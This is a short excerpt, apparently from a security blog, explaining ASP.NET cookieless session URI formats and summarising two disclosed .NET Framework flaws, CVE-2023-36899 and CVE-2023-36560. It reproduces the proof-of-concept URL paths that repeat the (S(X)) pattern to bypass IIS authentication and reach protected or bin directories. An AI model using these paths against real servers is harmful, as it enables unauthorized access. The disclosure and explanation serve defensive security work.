 ASP.NET Version URI
V1.0, V1.1 /(XXXXXXXX)/
V2.0+ /(S(XXXXXXXX))/
V2.0+ /(A(XXXXXXXX)F(YYYYYYYY))/
Source: https://learn.microsoft.com/en-us/previous-versions/dotnet/articles/aa479315(v=msdn.10)
The ASP.NET cookieless sessions, along with PHP’s and Java’s analogs, have always been used for WAF bypass,
session fixation, XSS, and all kinds of other attacks.
However, Soroush Dalili (a.k.a. @irsdl) recently discovered something new in this area: Cookieless DuoDrop: IIS Auth
Bypass & App Pool Privesc in ASP.NET Framework (CVE-2023-36899 & CVE-2023-36560).
Namely, two security issues in .NET Framework were found and reported. Both were associated with the repetition of
a cookieless pattern in the URI twice, potentially leading to a restriction bypass and privilege escalation.
Here are the POCs from Soroush Dalili’s article:
CVE PoC
CVE-2023-36899 /WebForm/(S(X))/prot/(S(X))ected/target1.aspx
/WebForm/(S(X))/b/(S(X))in/target2.aspx
CVE-2023-36560 /WebForm/pro/(S(X))tected/target1.aspx/(S(X))/
/WebForm/b/(S(X))in/target2.aspx/(S(X))/